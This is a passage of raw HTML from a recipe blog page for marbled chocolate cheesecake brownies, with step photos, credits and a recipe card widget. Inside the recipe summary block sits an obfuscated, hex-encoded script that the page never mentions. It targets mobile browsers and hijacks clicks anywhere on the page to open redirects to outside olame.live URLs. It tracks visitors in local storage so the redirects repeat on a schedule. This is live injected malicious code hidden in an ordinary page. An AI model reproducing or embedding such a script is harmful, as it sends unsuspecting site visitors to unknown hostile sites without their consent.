loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57037 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spoon cream cheese filling over top of the chocolate layer.&nbsp;</strong><strong>Using a knife, swirl through both layers of batter to marbleize.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57038 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2511.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Sprinkle&nbsp;chocolate chips on top.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57039 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2521.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake at 375 for about 30-40&nbsp;minutes, or until a toothpick inserted in center comes out clean.&nbsp;</strong><strong>Cool completely before cutting into bars.&nbsp;</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0478.jpg><img
loading=lazy decoding=async width=738 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0478-738x1024.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57025 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0478-738x1024.jpg 738w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0478-433x600.jpg 433w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0478-150x208.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0478-600x832.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0478.jpg 750w" sizes="auto, (max-width: 738px) 100vw, 738px"></a></figure><p><strong>Marbled Chocolate Cheesecake&nbsp;Brownies taste spectacularly. Each bite was gooey and wonderful!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-683x1024.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57026 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-768x1152.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-1024x1536.jpg 1024w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-1365x2048.jpg 1365w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491-1333x2000.jpg 1333w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0491.jpg 1448w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p>T<strong>he chocolate chips soften but don&#8217;t completely melt while baking.&nbsp;</strong><strong>These goodies are great for holiday baking.&nbsp;</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><b><span
style="text-decoration: underline">MARBLED CHOCOLATE CHEESECAKE BROWNIES</span></b></span></h1><p>(Recipe adapted from <a
title="cheesecake brownies" href=http://peachesandfootball.wordpress.com/2012/08/14/cheesecake-brownies target=_blank rel="nofollow noopener noreferrer">Ali&#8217;s kitchen </a>at peachesandfootball.wordpress.com via <a
title="taste of home" href=http://www.tasteofhome.com target=_blank rel="nofollow noopener noreferrer">Taste of Home</a>)</p><p>Originally published as <a
title="marbled chocolate cheesecake bars" href=http://www.tasteofhome.com/recipes/Marbled-Chocolate-Cheesecake-Bars target=_blank rel="nofollow noopener noreferrer">Marbled Chocolate Cheesecake Bars</a> in Country Extra January 1999, p49</p><div
id=recipe></div><div
id=wprm-recipe-container-138451 class=wprm-recipe-container data-recipe-id=138451 data-servings=32><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x500.jpg class="attachment-250x250 size-250x250" alt="Marbled Chocolate Cheesecake Brownies | Can&#039;t Stay Out of the Kitchen" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Marbled Chocolate Cheesecake Brownies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Marbled Chocolate Cheesecake Brownies are awesome. These delicious cake-type brownies are swirled with a cheesecake topping and then sprinkled with chocolate chips. The ultimate snack for tailgating parties and other fun get-togethers, these brownies will have you swooning from the first bite.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-138451 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138451 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/marbled-chocolate-cheesecake-brownies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138451 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 